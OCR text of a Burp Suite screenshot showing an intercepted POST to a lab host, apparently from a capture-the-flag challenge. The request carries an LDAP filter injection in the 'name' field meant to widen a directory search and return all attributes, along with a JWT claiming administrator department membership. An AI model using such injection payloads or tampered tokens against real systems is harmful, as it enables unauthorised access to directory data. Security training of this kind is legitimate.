 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Woodward, Inc [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.14.0.6:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST http://10.14.0.6/search HTTP/1.1
Host: 10.14.0.6
User-Agent: Mozilla/4.0 (X11; Linux x86_64; rv:10.0) Gecko/20100101 Firefox/10.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
np-auth:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkZXB0IjoiYWRtaW5pc3RyYXRvcnMiLCJvdSI6ImVsZiIsImV4cGlyZXMiOiIyMDE4LTAxLTMwIDEyOjAwOjQ3LjI0ODA5MyswMDowMCIsInVpZCI6InNhbnRhLmNsYXVzIn0.Sk-oZiWcWJ778K
P-JNgbrfpKm5pwD9RdrziUUZCBqLE
X-Requested-With: XMLHttpRequest
Referer: http://10.14.0.6/home.html
Content-Length: 34
Cookie: SESSION=6UdO5cwPBS6zqWVB4894
Connection: close
name=))(department=it)(|(cn=&isElf=True&attributes=*